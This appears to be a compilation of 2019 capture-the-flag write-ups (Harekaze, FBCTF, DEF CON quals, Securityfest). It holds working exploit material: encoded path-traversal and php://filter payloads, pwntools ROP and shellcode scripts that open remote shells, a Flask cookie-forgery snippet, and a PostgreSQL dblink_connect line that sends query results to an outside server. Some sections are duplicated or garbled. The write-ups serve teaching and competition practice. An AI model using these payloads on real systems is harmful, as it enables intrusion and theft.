# Harekaze 2019 "Encode & Encode" (100)Write-up by James Martindale
## DescriptionI made a strong WAF, so you definitely can’t read the flag! http://problem.harekaze.com:10001(if you cannot access the URL, please use http://153.127.202.154:1001 .)
* [encode-and-encode.tar.xz](https://github.com/TeamHarekaze/HarekazeCTF2019-challenges/blob/master/encode_and_encode/attachments/encode-and-encode.tar.xz)
## SolutionI really enjoyed this problem, and it's *totally* because of the subject material and has absolutely *nothing* to do with the fact that it's the only problem I could solve this CTF.
It also sorta reminded me why I stopped using PHP.
### Where's the flag?Poking around is fun and all, but at some point I want to get a flag or something. And in order to do that, I need to know where the flag is.
Extracting `encode-and-encode.tar.xz` yields a directory that I'm assuming was used to set up the server:
```encode-and-encode├── Dockerfile├── chall│ ├── index.html│ ├── pages│ │ ├── about.html│ │ └── lorem.html│ └── query.php└── php.ini```
I have no clue how Docker works, but I figure that `Dockerfile` might have *something* useful. So I open it up in a text editor hoping that it's a plain text file, and I was not disappointed:
```dockerFROM php:7.3-apache
COPY ./php.ini $PHP_INI_DIR/php.iniCOPY ./chall /var/www/htmlRUN echo "HarekazeCTF{<redacted>}" > /flag
EXPOSE 80
```
Line 5 looks very, very interesting. I guess the challenge server has a slightly different `Dockerfile` with the flag, which it outputs to a file called `flag` at the container root.
Well, knowing where the flag is hidden is certainly helpful, but like,
### How do I get to the flag?In `Dockerfile` we see that `chall` gets copied into `/var/www/html`, so I guess that means we have to find some way to go up in the directory path.
That points us to a trick called Directory Traversal. I basically knew nothing about it except what it's called, but that's what Google is for. A quick search led me to OWASP's wiki article on [path traversal](https://www.owasp.org/index.php/Path_Traversal).
The general idea is to find a part of the application that accesses a file and give it a naughty little path that exposes the private bits of the system you want to access. The key to this trick is generous usage of `..`, the hidden file in every \*nix and Windows folder that points to parent directory of the current directory. Theoretically you can chain enough of these to go as far up as you'd like, and then work your way down from there.
So, where can I jam this magical string into the challenge server?
### Attack VectorHere's the body of `index.html` for the challenge server:
```html<body> <h1>Encode & Encode</h1> About Lorem ipsum Source Code <hr> <div id="content"></div> <script> window.addEventListener('DOMContentLoaded', () => { let content = document.getElementById('content'); for (let link of document.getElementsByClassName('link')) { link.addEventListener('click', () => { fetch('query.php', { 'method': 'POST', 'headers': { 'Content-Type': 'application/json' }, 'body': JSON.stringify({ 'page': link.href.split('#')[1] }) }).then(resp => resp.json()).then(resp => { content.innerHTML = resp.content; }) return false; }, false); } }, false); </script></body>```
We can see that each link in the page is given an event listener, which takes the portion after `#` in the `href` attribute, sets it as the value of the `page` property of a JSON object, and then POSTs that JSON object to `query.php`. Interacting with the webpage and comparing the results to `about.html` and `lorem.html` shows that the response from `query.php` is the contents of the file requested.
All we need to do is send our own requests with a specially crafted URL and we'll be able to get at that `/flag` [mwahahaha].
I chose to use [Insomnia](https://insomnia.rest) for sending my requests. Other HTTP clients like Postman or cURL would work just fine. Making your own `fetch()` calls in the developer console or something would work too. Heck, you could get away with just using Inspect Element to modify link `href`s on the page if you felt like it. But I don't feel like it, so I'm using Insomnia.
Since `index.html` is in `/var/www/html/chall`, we just need to replace each folder with `..` to get to the root. So `/../../../../flag` allows us to traverse from the web root to the flag file.
The request is quite simple:

*This screenshot is just for people curious on how to set up this request in Insomnia. For the rest of this write-up I'll just show the request method, URL, and body.*
Anyway, we get back an unfortunate response:```json{ "content": "invalid request<\/p>"}```
Curses! What happened?
### EncodeIn the `encode-and-encode` folder (and linked to in `index.html`) we have the source to `query.php`:
```phpnot found\n"; }} else { $content = 'invalid request';}
invalid request<\/p>"}```
Curses! What happened?
### EncodeIn the `encode-and-encode` folder (and linked to in `index.html`) we have the source to `query.php`:
```phpnot found
invalid request
// no data exfiltration!!!$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);echo json_encode(['content' => $content]);```
`is_valid()` is called with the `page` property we send in our request, and if it returns false we get an invalid request message. How rude.
`$banword` is an array of naughty strings that this "WAF" doesn't like, with `..` as the very first one. Now what?
Remember OWASP's article about [path traversal](https://www.owasp.org/index.php/Path_Traversal)? The **Request Variations** section talks about encoding periods and slashes to avoid detection. Hmm...
Luckily for us, `is_valid()` is called with our the request before it is decoded from the JSON, so it won't translate JSON-escaped characters to regular characters.
A quick Google search taught me JSON's format of escaping characters: `\uXXXX` where `XXXX` is the UTF-16 code unit for that character. The OWASP article lists the percent escape version of a period, `%2e`, so from there I guessed that the JSON version would be `\u002e`.
Of course, `..` isn't the only naughty string the WAF doesn't like. The third element in `$banword` is `flag`. We'll need to escape that too. Or rather, we only need to escape one of the letters for the string "flag" to no longer be present in our request. I have a particular fondness for the letter F so I chose to escape it, though you may choose whatever letter you like (as long as it's, you know, in the word "flag"). Handily enough, Wikipedia's article on [the letter F](https://en.wikipedia.org/wiki/F) tells us that the UTF-16 code unit for a lowercase F is `U+0066` (lowercase letters come after uppercase letters in the character table, so it's the second code point listed).
So, let's replace all of our `.` with `\u002e` and the F with `\u0066`:```jsonPOST http://153.127.202.154:1001/query.php{ "page": "\u002e\u002e/\u002e\u002e/\u002e\u002e/\u002e\u002e/\u0066lag"}```
And here's the response:```json{ "content": "HarekazeCTF{<censored>}\n"}```
If you're stupid like me, you're going to submit `HarekazeCTF{<censored>}` as the flag. And you're going to be disappointed.
### & EncodeOK, so I guess that didn't work either. What's up?
The last part of `query.php` is the problem:
```php// no data exfiltration!!!$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);echo json_encode(['content' => $content]);```
If the "WAF" sees that the content it's about to return contains something that looks like the flag, it censors it. How do we get around that ???
I'll admit, I was pretty stumped for a while.
So far we've done one encode, the JSON escape thingy. But the challenge is called "Encode & Encode". I wonder if that means something...

Let's take another look at `$banword`:
```php$banword = [ // no path traversal '\.\.', // no stream wrapper '(php|file|glob|data|tp|zip|zlib|phar):', // no data exfiltration 'flag'];```
We've bypassed two of the elements in that array, but there's one we haven't touched. This weird thing called "stream wrappers". They wouldn't put it in there unless it was important, right?

I went back to the fountain of all information, Google, and searched for something along the lines of "PHP stream wrapper vulnerabilities". Wasn't really sure what I was looking for, since I have no clue what stream wrappers are. I found an article from the blog of RIPS (a static analysis tool for finding security vulnerabilities #notsponsored) called [New PHP Exploitation Technique Added](https://blog.ripstech.com/2018/new-php-exploitation-technique/). That sounded exciting.
Even more exciting was the first code block on the page:```phpinclude($_GET['file'])include('php://filter/convert.base64-encode/resource=index.php');include('data://text/plain;base64,cGhwaW5mbygpCg==');```
That second line looks like some weird funky stream wrapper that encodes what comes after it as base64, I think. That means the "WAF" won't be able to find the flag to censor!
So now our request body looks like this:```json{ "page": "php://filter/convert.base64-encode/resource=\u002e\u002e/\u002e\u002e/\u002e\u002e/\u002e\u002e/\u0066lag"}```
Since the "WAF" blocks out `php:`, we just need to escape out one of the P's when we put in the base64 stream wrapper. Another trip to Wiki[p](https://en.wikipedia.org/wiki/P)edia is all we need to find that we can swap out `p` for `\u0070` to make one last request:```jsonPOST http://153.127.202.154:1001/query.php{ "page": "\u0070hp://filter/convert.base64-encode/resource=\u002e\u002e/\u002e\u002e/\u002e\u002e/\u002e\u002e/\u0066lag"}```
And the response:```json{ "content": "SGFyZWthemVDVEZ7dHVydXRhcmFfdGF0dGF0dGFfcml0dGF9Cg=="}```
ok this is epic !!!
Of course, this is in base64, and I want the flag in plain text. To do this conversion I could be a Cool Dude™ and use my bash environment to decode it:```sh$ echo 'SGFyZWthemVDVEZ7dHVydXRhcmFfdGF0dGF0dGFfcml0dGF9Cg==' | base64 -dHarekazeCTF{turutara_tattatta_ritta}```
But to be honest, I just used https://www.asciitohex.com/. Hope they enjoyed my ad revenue.
Flag: `HarekazeCTF{turutara_tattatta_ritta}`
I asked my Japanese friend if that meant anything and he said it was gibberish. Google Translate didn't tell me much:
 |
Template injection and cookie forgery
1. Steal secret key2. Create signed cookie using the secret key
```from flask import Flaskfrom flask.sessions import SecureCookieSessionInterface
app = Flask(__name__)app.secret_key = b'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y'
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
@app.route('/')def index(): print(session_serializer.dumps("admin")) return "lol"```
More details in the original writeup |
# easter eggDescription:```There's a flag hidden on this website, can you find it?
(No brute force required. The flag is not on any teams page, you don't need to check any page that starts with "https://fbctf.com/teams/")```
After searching `fb{` on all pages, found nothing
But searching for `{` found something interesting on `careers` page:```htmlFacebook's Application Security team<span>{</span>is seeking a passionate hacker to help us secure over 2 billion users....```And searching for `}`:```htmlThe Oculus Security Engineering team designs, builds, and supports the infrastructure and services<span>}</span>that allow Oculus to move fast,...```Also found `<span>f`, `<span>b` etc...
I wrote [quick python script](solve.py) to combine all characters together:```pythonimport retext = open("careers",'r').read()text = re.findall('''<span>(.)</span>''',text)print ''.join(text)```
## Flag> fb{we're_hiring}</span></span>
Facebook's Application Security team<span>{</span>is seeking a passionate hacker to help us secure over 2 billion users....```And searching for `}`:```html
The Oculus Security Engineering team designs, builds, and supports the infrastructure and services<span>}</span>that allow Oculus to move fast,...```Also found `<span>f`, `<span>b` etc...
I wrote [quick python script](solve.py) to combine all characters together:```pythonimport retext = open("careers",'r').read()text = re.findall('''<span>(.)</span>''',text)print ''.join(text)```
## Flag> fb{we're_hiring}</span></span> |
# Securityfest 2019 "Baby1"
Writeup by Ben Taylor
## Solution
It's given that this problem is a [return oriented programming](https://ketansingh.net/Introduction-to-Return-Oriented-Programming-ROP/) problem. In other words, way out of my web & crypto bubble of comfort. Let's dig in.
As with any problem where we are given an executable, the first thing I usually recommend is to quickly look through all of the strings. On Linux and macOS, you can do this by using [`strings`](https://linux.die.net/man/1/strings). On Windows, first uninstall windows, then install linux, and see the previous sentence. While it's not as easy as just plucking out a flag from the strings, we do see a `"/bin/sh"` string, which makes me think that the problem will be similar to BabyROP from Harekaze's 2019 CTF.
Since this is an ROP problem, it would be smart to find a few ROP gadgets using [ROPgadget](https://github.com/JonathanSalwan/ROPgadget). We find a `pop rdi; ret` gadget at `0x00400793`. As we'll see later, we'll also need `ret` at `0x0040053e`.
After looking over the strings and grabbing the ROP gadgets, we can decompile and disassemble the binary using [Ghidra](https://www.ghidra-sre.org/). If you've never used Ghidra before, it can be a little intimidating, but it's a really powerful tool for reverse engineering and ROP problems. We find `system` at `0x00400560` and `"/bin/sh"` at `0x400286`. Finally, we see that our string is at Stack[-0x18], which means we need to feed it 24 characters of garbage to get to where we need to on the stack.
So our payload should look something like "A" * 24 + pop_gadget + shell + system. Using [PwnTools](http://docs.pwntools.com/en/stable/) and Python, we get the following program:
``` Pythonfrom pwntools import *
shell = p32(0x00400286);system = p32(0x00400560);pop_gadget = p32(0x00400793);
payload = "A" * 24 + pop_gadget + shell + system;
conn = remote('127.0.0.1', 0000) # ip & port redactedconn.send(payload);conn.interactive();```
However, running this program results in a seg fault. This is because Ubuntu's libc uses [SSE registers](https://en.wikibooks.org/wiki/X86_Assembly/SSE), so our payload is misaligned. This is where our extra `ret` is useful. By putting `ret` right after our 24 characters of garbage, we align the payload and get the flag. Here's the revised program:
``` Pythonfrom pwntools import *
shell = p32(0x00400286);system = p32(0x00400560);pop_gadget = p32(0x00400793);ret_gadget = p32(0x0040053e);
payload = "A" * 24 + ret + pop_gadget + shell + system;
conn = remote('127.0.0.1', 0000) # ip & port redactedconn.send(payload);conn.interactive();```
This gives us a shell where we can easily find the flag.
Flag: `sctf{1.p0p_r3GIs73rS_2.pOp_5H3lL_3.????_4.pr0FiT}` |
# Products Manager (Web 100 points)

Source Code in [source](source) directory
## Home Page

The homepage shows the top 5 products present in the database. We see that there are two other options to add a new product and view any product using the product's name and secret.
## Source CodeLets take a look at the source code. We find an interesting line in db.php```$db = new mysqli($MYSQL_HOST, $MYSQL_USERNAME, $MYSQL_PASSWORD, $MYSQL_DBNAME);```Point to note is that the backend uses MYSQL.
```$statement = $db->prepare( "SELECT name, description FROM products WHERE name = ?");```In the db.php file, we also see that prepared statements are being used. That means sql injection cannot be done. The flag is present in the description of the facebook product.
But 1 important thing to remember when using mysql is that mysql ignores trailing whitespaces when querying.
Checkout the example in the image below

Even the results without the trailing space are being included. We will be using this to our advantage.
## Add Product

Add a trailing space to the name of the product so it gets inserted.

The product will be successfully added.
## View Product

You can use the secret used to create the above new product to get the flag.
 |
# babylistIn the duplicate_list function, there is a bug:```list[i] = new; memcpy(list[i], list[old], 0x88uLL); ```
Each list object (structure) there is a vector field that becomes the attack surface
```struct list_object { char name[0x70]; struct vector (std::vector);}```
If a vector object is extended beyond its original size the original vector buffer is free'd and a longer one is allocated for it. So, if we do this it triggers a use-after-free bug.
``` create("uaf1\n") #0 add(0,1234) add(0,5678) dup(0,"uaf2\n") #1 create("free\n") #2
# free vec(free) for i in range(5): add(0x2,0x1)
# free vec(uaf1) for i in range(5): add(0x0,0x1)```
Because uaf1's vector is extended from size 2 to size 7, its original vectors pointers are freed, but they are still used by uaf2's vectors. This gives us two primitives: UAF and double free. These primitives in `tcache` is so powerful so I'll skip the specific exploit process
|
We use AES-GCM collision, from section 3.1, https://eprint.iacr.org/2017/664.pdf
Code https://gist.github.com/niklasb/0c3f4158208dae70547395f8b4d78559#file-0_frank-sage
Then send two messages to the bot with the same message ID (& ciphertext) but different keys. I didn't include the code, but it is as easy as changing the encrypt_inner and send functions to use hardcoded in and outputs. We will send a benign version of the message first, and then the abusive version. The bot will look up the message by message ID as follows for reporting (client.py):
``` (_, ts, ctxt, msg, fbtag) = [ x for x in self._all_messages[who] if x[0] == mid ][0]``` We will have two messages with the same ID in this list, but the first one is benign, so the report will be invalid and we get the flag.
Pseudocode encryption for reference:
``` M = input message kf, km = random keys fbtag_key = server secret # inner encryption with ephemeral key cm = AES(key=km, M) publish cm under message ID mid # <- this is the ciphertext that we reuse twice # outer encryption (end-to-end) M' = mid + km + H(cm) com = HMAC(key=kf, M') ctxt = RSA(M' + kf) publish ctxt + com # <- this part we change between messages # (specifically, we change km and compute # a new commitment) # server fbtag = HMAC(key=fbtag_key, com + sender + receiver + time()) publish fbtag``` |
```from pwn import *
context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './speedrun-006'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "speedrun-006.quals2019.oooverflow.io" PORT = 31337 s = remote(HOST, PORT)else: s = process(BINARY)
st1 = asm(""" syscall # for rcx = rip mov dl, 0x20 """)
st2 = asm(""" add cl, 0x20 """) st3 = asm(""" mov rsi, rcx syscall jmp rsi """)
s.recvuntil("Send me your ride")
# shellcode stager# \xb3\xcc is "mov bl 0xcc" to avoid int3buf = st1 + '\xb3' + st2 + '\xb3' + st3 buf += "A" * (25-len(buf))s.sendline(buf)
sleep(0.1)
# shellcodesc = asm(""" mov al, 0x3b mov rdi, rsi add rdi, 0x11 xor rsi, rsi xor rdx, rdx syscall""")sc += "/bin/sh\x00"s.sendline(sc)
s.interactive()```
```$ python exploit.py r[+] Opening connection to speedrun-006.quals2019.oooverflow.io on port 31337: Done[*] Switching to interactive mode
$ iduid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)$ cat flagOOO{Uh, guys I__Think We Need A Change of___plans. They got A pwn!!! I'm sorry. Did somebody say a pwn!?!?!?}``` |
The binary has a simple stackoverflow vulnerability with float array.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/06/03/113943#pwnable-100pts-overfloat) |
After reading the challenge description we thought of the [evil bit April fools joke](https://tools.ietf.org/html/rfc3514). Especially with the hint about the "non-standard networking". We tried with scapy to send a SYN to the IP address and got a SYNACK back, so we were definitly on the right track.
After some searching we found a [netfilter](https://github.com/alwilson/evil) module which sets the bit.
Loaded the module and connected to the server:
```< What's the secret password then?< The word of the day is lions.> Every Villain Is Lions< Welcome to the club evildoer< fb{th4t5_th3_3vi1est_th1ng_!_c4n_im4g1ne}```
After some fast typing skills we were able to get the flag.
|
# Products Manager
100 Points - 431 Solves
```Come play with our products manager application!
http://challenges.fbctf.com:8087```
## Solution:
I downloaded the source code, and took a look into an interesting function `validate_secret` in `add.php`.
```phpfunction validate_secret($secret) { if (strlen($secret) < 10) { return false; } $has_lowercase = false; $has_uppercase = false; $has_number = false; foreach (str_split($secret) as $ch) { if (ctype_lower($ch)) { $has_lowercase = true; } else if (ctype_upper($ch)) { $has_uppercase = true; } else if (is_numeric($ch)) { $has_number = true; } } return $has_lowercase && $has_uppercase && $has_number;}```
The secret shall be more than 10 bytes, and must have lowercase, uppercase and a number. Apart from that, there are multiple SQL queries - But they are santized properly by using prepared statements. A usual query looks like this
```php check_errors($statement); $statement->bind_param("s", $name); check_errors($statement->execute()); $res = $statement->get_result();```
Although, prepared statements are known to be exploited if a variable name is passed directly into the query rather than `?`. There are instances of previous CTFs with such vulnerability type before. But it was not the case here.
Looking more into other files, there is a comment section which lets us know what to read
```/*INSERT INTO products VALUES('facebook', sha256(....), 'FLAG_HERE');INSERT INTO products VALUES('messenger', sha256(....), ....);INSERT INTO products VALUES('instagram', sha256(....), ....);INSERT INTO products VALUES('whatsapp', sha256(....), ....);INSERT INTO products VALUES('oculus-rift', sha256(....), ....);*/```
The vulnerability here in the duplication validation. Hence, the idea is to pass `facebook` with some spaces appended to it such as resulting in a truncation attack. I have done a research on such attacks around 2014 which you can find in my blogpost as [well](https://aadityapurani.com/2015/09/11/column-truncation-sql-injection/) for more depth into the subject.
`facebook ` and we choose secret for instance `knapKNAP1234` which satisfies the `validate_secret` check and description which whatever you may want to put and finally we can hover to `/view.php` and put the `facebook` and the secret we choose before and we get
##### Flag: fb{4774ck1n9_5q1_w17h0u7_1nj3c710n_15_4m421n9_:)} |
The binary has a buffer overwrite and memory leak.Since we can't write 64-bit data and there's no `pop rdx` gadget, I used ret2csu to call the `write` function.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/06/03/113943#pwnable-494pts-rank) |
We can use PingBot to send a fake Debug packet locally.
[writeup](https://ptr-yudai.hatenablog.com/entry/2019/06/03/113943#misc-100pts-homework_assignment_1337) |
Vulnerable function:```unsigned __int64 __fastcall encrypt_message(char *buf){ unsigned __int64 canary; // ST28_8 int random; // ST1C_4 int n; // eax canary = __readfsqword(0x28u); random = gen_random(); *(_DWORD *)buf = random; n = snprintf(buf + 4, 260uLL, "%s", message); *(_DWORD *)&buf[n + 4] = random; encrypt(buf); print_message(buf, n + 8); return __readfsqword(0x28u) ^ canary;}```Return Value of snprintf:> The number of characters that would have been written if n had been sufficiently large, not counting the terminating null character.
This leads to an out of bounds read in print message function because globals: key and message are contiguous. Write rop chain byte-per-byte (boring part, takes lot of time) due to the fact that: `*(_DWORD *)&buf[n + 4] = random;` leads to an out of bounds write.
Exploit:```#!/usr/bin/env python# coding: utf-8from pwn import *
context.arch = "amd64"context.terminal = ["tmux", "sp", "-h"]
elf = ELF("otp_server")libc = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
HOST = "challenges.fbctf.com"PORT = 1338
def set_key(key): io.sendlineafter(">>>", "1") io.sendafter("Enter key:", key)
def encrypt(message): io.sendlineafter(">>>", "2") io.sendafter("Enter message to encrypt:", message)
def attach(addr): gdb.attach(io, 'b *{:#x}\nc'.format(addr + io.libs()[elf.path]))
def bruteforce(offset, value): p = log.progress("Bruteforcing %#x" % u64(value)) for i in range(7, -1, -1): j = 0 end = False while not end: set_key("A" * offset + "\x00") encrypt("B" * 256)
io.recvuntil("----- BEGIN ROP ENCRYPTED MESSAGE -----\n") data = io.recv(4)
if ord(data[3]) ^ 0x41 == ord(value[i]): offset -= 1 end = True log.success("Got byte: %#x" % ord(value[i])) else: p.status("Attempt %d" % j) j += 1 p.success("RET overwritten")
io = process(elf.path) #remote(HOST, PORT)
set_key("A" * 264)encrypt("B" * 256)
io.recvuntil("----- BEGIN ROP ENCRYPTED MESSAGE -----\n")
data = io.recv(528)
leaked_addrs = []for i in range(0, len(data), 8): leaked_addrs.append(u64(data[i:i+8]))
stack_canary = leaked_addrs[33]elf.address = leaked_addrs[34] - 0xdd0libc.address = leaked_addrs[35] - 0x21b97
log.info("Glibc address: %#x" % libc.address)
# attach(0xdcc)
OFFSET = 24ONE_GADGET = libc.address + 0x4f2c5
rop_chain = [ p64(elf.address + 0xe33), p64(next(libc.search("/bin/sh\x00"))), p64(libc.address + 0x1b96), p64(0x0), p64(libc.address + 0x23e6a), p64(0x0), p64(libc.sym["execve"]),]
for i in range(len(rop_chain) - 1, -1, -1): bruteforce(OFFSET + 8 * i, rop_chain[i])
io.sendafter(">>>", "3")
io.interactive()``` |
### **Summary**
* We can trigger PostgreSQL Injection by using hidden `user_search` parameter.* Query execution occurs in the background or asynchronously (probably with `dblink`) so the website only displays a warning message when there is a syntax or semantic error in the query.* We can't perform In-Band SQL Injection or Inferential (Blind) SQL Injection because everything is run in the background (we can only know if the syntax and semantic are correct or not).* Out-of-Band SQL Injection can be performed by using SQL SSRF via `dblink_connect` to establish a connection to our remote server so we can get the query result through DNS request or raw network dump (`(SELECT dblink_connect('host=HOST user=' || (QUERY) || ' password=PASSWORD dbname=DBNAME'))`).* The current PostgreSQL user is allowed to use `lo_import` to load a file into `pg_largeobject` catalog but doesn't have permission to perform `SELECT` on `pg_largeobject` nor using `lo_get` for new object's `oid`.* We can get the list of all `oid` through `pg_largeobject_metadata` and then try to use `lo_get` for old `oid` to see if secret/flag file has been loaded before and the current user is allowed to load it.* The flag file has been loaded in the past with `oid` 16444 so we can get its content by using `lo_get(16444)`!
**For detailed steps and PoC, please visit the link to the write-up.** |
# Facebook CTF 2019
## imageprot
Bài này mình quyết định debug để hiểu rõ flow của chương trình nên làm khá tốn thời gian.
Đầu tiền main gọi `std::rt::lang_start_internal::h578aadb15b8a79f8` - hàm này đơn giản chỉ là obfuscate để dấu việc trực tiếp gọi hàm `imageprot::main::h60a99eb3d3587835` (hàm main thật sự)
Trong hàm main chính này, sử dụng hàm `imageprot::decrypt::h56022ac7eed95389` làm phương thức obfuscate chính.
Hàm `imageprot::decrypt::h56022ac7eed95389()` này nhận 3 argument và tiến hành decrypt. Thuật toán khá đơn giản là decode_base64(arg3) XOR với arg2
I spent a lot of time to debugging to clearly understanding the control flow of the program.
Firstly, the main() function calls `std::rt::lang_start_internal::h578aadb15b8a79f8` function - this function just do the work that hidding the direct `imageprot::main::h60a99eb3d3587835` function call (which is the real main() function) by using obfuscation technique.
This real main() function using `imageprot::decrypt::h56022ac7eed95389` function as the major obfuscation method. So what does `imageprot::decrypt::h56022ac7eed95389` function do?
The answer is this function takes 3 arguments then start to decrypt by using a simple algorithm: decode_base64(arg3) XOR arg2
```cbase64::decode::decode::h5b239420e35447bb(&a3_base64, arg3);```
```cdecode_i = *(_BYTE *)(arg3_base64_ + i) ^ *(_BYTE *)(arg2_ + i % len_arg2);```
Ở vòng lặp đầu tiên, chương trình sử dụng hàm `imageprot::decrypt::h56022ac7eed95389` decrypt ra 4 string là `gdb`, `vmtoolsd`, `vagrant` và `VBoxClient` (Cái này mình không chắc nhưng lúc debug tiếp thì có 1 đoạn check 4 string này, có vẻ là require để chạy chương trình)
Ngay sau đó, chương trình tiếp tục sử dụng hàm `imageprot::decrypt::h56022ac7eed95389` decrypt ra 1 url là `http://challenges.fbctf.com/vault_is_intern` sau đó gọi hàm `imageprot::get_uri::h3e649992b59ca680` để get url này. Vì trang này đã down nên chương trình sẽ ngắt tại đây (lí do chương trình không thể chạy)
On the first loop, the program uses `imageprot::decrypt::h56022ac7eed95389` function and decrypt. It returns 4 strings: `gdb`, `vmtoolsd`, `vagrant` and `VBoxClient` (I'm not sure about this but when I continue debugging I found a check 4 strings part, it seems like a requirement of running the program).
Shortly, the program continuing uses `imageprot::decrypt::h56022ac7eed95389()` function. It returns an url. Then the program call `imageprot::get_uri::h3e649992b59ca680` function to get this url. Because the site `http://challenges.fbctf.com/vault_is_intern` is down so the program will break at this point.

Tiếp theo hoàn toàn tương tự với 1 url khác `http://httpbin.org/status/418` nhưng trang hoàn toàn bình thường nên sẽ lấy dữ liệu từ trang này.
Simmilar to a different url but now the site is available so program can get its data.

Cuối cùng, hàm `imageprot::decrypt::h56022ac7eed95389()` xử lí 1 mã base64 khá lớn với dữ liệu được get từ `http://httpbin.org/status/418` (mình thấy sau sau đó có gọi một số hàm md5 tưởng vẫn chưa hết nên lan man đoạn cuối này khá lâu)
Finally, the `imageprot::decrypt::h56022ac7eed95389()` function analyzes a quite large base64 code with the data receive from `http://httpbin.org/status/418` (After that I found some md5 functions that makes me think the program still not end. Hence, it took me many times to completing the challenge).

Vì đoạn mã base64 khá lớn và đề cũng yêu cầu `...get the photo back out` nên mình đoán đây là 1 file. Nên tiến hành export nó ra và giãi mã nó.
Because the base64 code is fairly large and the desciprtion of the challenge is `...get the photo back out` so I guessed this is a file. Export it then decode to get flag.
Đây là đoạn script giải mã:
Here is a script to decode it:
[restore-image.py](/fbctf2019/imageprot/restore-image.py)

## SOMBRERO ROJO (part 1)main:```cif ( argc <= 1 ) { printt("Give me some args!", argv); returnn(1LL);}if ( argc == 2 ) { decod3((__int64)&fake_flag); decod3((__int64)&check_str); if ( (unsigned int)str_cmp((__int64)&check_str, (__int64)argv[1]) ) { pr1nt(1, (__int64)"Hmmm..."); printt("Try again!", "Hmmm..."); returnn(1LL); } argv = (const char **)"%s{%s}\n"; v3 = (__int16 *)1; LOBYTE(pre_fake_flag) = pre_fake_flag + 8; BYTE1(pre_fake_flag) += 3; BYTE2(pre_fake_flag) += 15; HIBYTE(pre_fake_flag) -= 2; LOBYTE(v11) = v11 - 2; // decode str to Nope pr1nt(1, (__int64)"%s{%s}\n", &pre_fake_flag, &fake_flag);}else { v3 = &v8; v8 = 10554; v9 = 0; printt(&v8, argv); // print ':)'}```Hàm main này đơn giản chỉ là check argument với `my_sUp3r_s3cret_p@$$w0rd1` và in ra 1 flag giả là `Nope{Lolz_this_isnt_the_flag...Try again...}`. Stuck đoạn này khá lâu thì có 1 hint của anh m3kk_kn1ght: `Binary check debugger by using ptrace. Ptrace call in sub_4005A0(a function in init_array of elf)`.
Sau đó mình tìm các initialization functions trong `.init_array`, thấy hàm `sub_4005A0` có sử dụng hàm `ptrace` (sub__44EC50) để anti-debug nên tiến hành debug hàm này. (Để bypass qua `ptrace` có rất nhiều cách, ở đây mình đơn giản là set cờ ZF = 0)
Sau khi bypass qua ta sẽ thấy binary đọc file `/tmp/key.bin` và check dữ liệu từ key.bin trước khi in flag. Vì mình muốn lấy flag nên bypass qua thay vì decrypt để biết require của key.bin
This main() function basically checking argument with `my_sUp3r_s3cret_p@$$w0rd1` and printing a fake flag: `Nope{Lolz_this_isnt_the_flag...Try again...}`. I'd got stuck for a long time until got a hint from @m3kk_kn1ght: `Binary check debugger by using ptrace. Ptrace call in sub_4005A0(a function in init_array of elf)`.
After that I looked for initialization functions on `.init_array`, then I found `sub_4005A0` function used `ptrace` (sub_44EC50) function to anti-debug so I started to debug this function (There are many ways to bypass through `ptrace` function, basically I set ZF flag value to zero)
After bypassing ptrace function successfully, easily found that the binary read file `/tmp/key.bin` and check data from key.bin before print the flag. In conclusion, to get the flag, all the thing we need is bypass the check data from `/tmp/key.bin` part.
access file /tmp/key.bincheck /tmp/key.bin data```=========================================================[11] Accepting connection from 192.168.85.1...Warning: Bad ELF byte sex 2 for the indicated machinefb{7h47_W4sn7_S0_H4Rd}```
## go_get_the_flagBài này khá đơn giản, vì cho sau nên đoán là này chỉ để cho điểm.
Binary là dạng ELF đã tripped. Nên mình xử lí bằng `radare2`
Check function tìm được các hàm chính:
This challenge is quite simple. The binary file has a ELF format and it was tripped. And so I decided to use `radare2` to analyze it.
To begin with, I checked function and found many important function below:```python0x004916b0 341 sym.go.main.main0x00491810 537 sym.go.main.checkpassword0x00491a30 1092 sym.go.main.decryptflag0x00491e80 151 sym.go.main.wrongpass0x00491f20 117 sym.go.main.init```
Ở hàm `sym.go.main.checkpassword`, ta thấy có kiểm tra argument qua hàm memequal với `s0_M4NY_Func710n2!`
Then, I found that at `sym.go.main.checkpassword` function had a check argument through memequal with `s0_M4NY_Func710n2!`
```assembly0x00491868 488b8c24c800. mov rcx, qword [arg_c8h] ; [0xc8:8]=-1 ; 200 0x00491870 48890c24 mov qword [rsp], rcx 0x00491874 488d15d05803. lea rdx, [0x004c714b] ; "s0_M4NY_Func710n2!streams pipe errorsystem page size (tracebackancestorsuse of clo0x0049187b 4889542408 mov qword [var_8h], rdx 0x00491880 4889442410 mov qword [var_10h], rax 0x00491885 e8660bf7ff call sym.go.runtime.memequal ;[2] 0x0049188a 807c241800 cmp byte [var_18h], 0 ; [0x18:1]=255 ; 0 0x0049188f 74c2 je 0x491853```Now it's easy to get flag:
```sh[hsc@hscorpion dist]$ ./ggtf s0_M4NY_Func710n2!fb{.60pcln74b_15_4w350m3}``` |
